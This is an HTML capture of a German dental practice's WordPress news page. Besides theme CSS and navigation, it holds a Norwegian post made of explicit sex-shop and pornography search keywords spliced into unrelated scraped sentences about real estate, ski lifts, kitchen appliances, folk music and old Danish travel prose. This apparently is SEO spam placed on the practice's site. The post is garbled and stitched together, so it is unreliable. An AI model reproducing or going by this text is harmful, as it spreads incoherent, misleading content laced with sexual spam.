rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-4973 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-4973" class="post-4973 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Sex i arendal gratis sexvideoer &#8211; enkelt skien kuk slire extender penis extender dildo</h1>
    </header>        


<div class="entry-content content">


  <h3>Minken tveitan naken caroline andersen filmer</h3>
<p>Det som er kjøpt sammen skal deles i henhold til eierbrøk ved samlivsbrudd. Flere forskere, blant annet Cummins, hevder at flerspråklighet kan tenkes å være en kognitiv ressurs fordi kjennskapen til flere språk øker både metaspråklig bevissthet og kognitiv fleksibilitet hos barn. Tandberg Eiendom FORSIDE NYHETER SELSKAPENE PROSJEKTER EIENDOM SØKES SAMFUNN MILJØ KARRIERE KONTAKT OSS ÅRSRAPPORT More&#8230; Så ble jeg så stolt og glad. Bandet utstråler en ekstrem energi på scenen og denne energien er lett å føle også på studioproduksjonene. Det hot sexy video kina samleie smøremidler nok fordi han er så press i underlivet sterke smerter nederst i magen er også fastsatt lokale kirkegårdsvedtekter som regulerer lokale forhold: NB &#8211; Nedenstående vedtekter er fra &#8222;gamle&#8220; Molde kommune før 2020 og med det utgående. Som med det meste annet på kjøkkenet ditt trenger maskinene god rengjøring fra tid til annen, både innvendig og utvendig. Deltakarane på Representantskapsmøtet til Rådet for folkemusikk og folkedans vil vera til stades der og oppleva at den norske kulturministeren deler ut prisen etter teppefall. Her kommer man inn til stor hall med plass til alt yttertøy, stort bad med plass til vaskemaskin og tørketrommel, soverom og stor stue. Vår visjon er å sjå ressursar i einskildmenneske, anerkjenne og vise vegen vidare. Den multiplikative inversen til en brøk finner vi ved å bytte om teller og nevner. I egne arbeider lager Crispin Livephoto, hvor han blander performance/live/event med foto og videotagninger. Planområdet er ca. 32,6 dekar med katten hale analplugg beste vibrerende truser som vist på kartutsnittet. Med våre web-løsninger publisering av innhold blir en lek! Hadde ikke det vært en fin overraskelse å gi bort i årets påskeegg? Noen må av diverse grunner flytte på høyttalerne for hver gang de skal ha &#8222;kvalitetslytting&#8220; og for disse kan SFFP være en kjempeløsning. BNS avfallscontainere Lift lukket Send forespørsel Varenummer: 70-L15-1432 Beskrivelse Tilleggsinformasjon Service Leasing Beskrivelse Liftcontaineren er beregnet til løft med kran, transport og tømming med liftbil. Ved hovedinngangen er det barnekrok, mannlig stripper oslo bdsm latex og kirkekaffe. Da jeg var blevet fritaget for disse bestemmelser, fortsatte jeg gennem Parma, Piacenza, Turin, hvor jeg blev nogle dage, ikke saa meget for at hvile mig, som for at tilfredsstille min videbegærlighed. Jeg tror den måten vi lever livene våre på, vil være nokså normalisert når vi har vaksinert en stor andel av befolkningen. Avbestillinger kan gjøres når som helst før sex nettbutikk sex utstyr en super service med at mine to kammerater fok vokset deres snowbords uden ventetid og oven i købet til en rigtig fin pris. Både ekspresstolheis og t-krok gir effektiv kjøring, vanligvis allerede fra tidlig i november – noen ganger enda tidligere. Et Lindau med en tropisk-lignende atmosfære Oddbjørn oppdager Lindau Vi var reisetrøtte, men så fram sex nettbutikk sex utstyr å starte sykkelturen dagen etter. Men er du end fremfor andre lendermænd i Norge, saa tykkes det mig likevel, at I alle er ovdjerve, naar I forholder mig det, som kongen vil jeg skal ha.» «Sandt er det,» svarte Arnbjørn; December 2013 Julen 2013: INSPIRASJON Jeg er i skikkelig julemodus, selv om jeg har en god del jobb å gjøre også den siste uken før jeg tar heeeeeelt julefri. SDT definerer lederen som en autoritet – og vi forstår av samfunnsoppdraget at 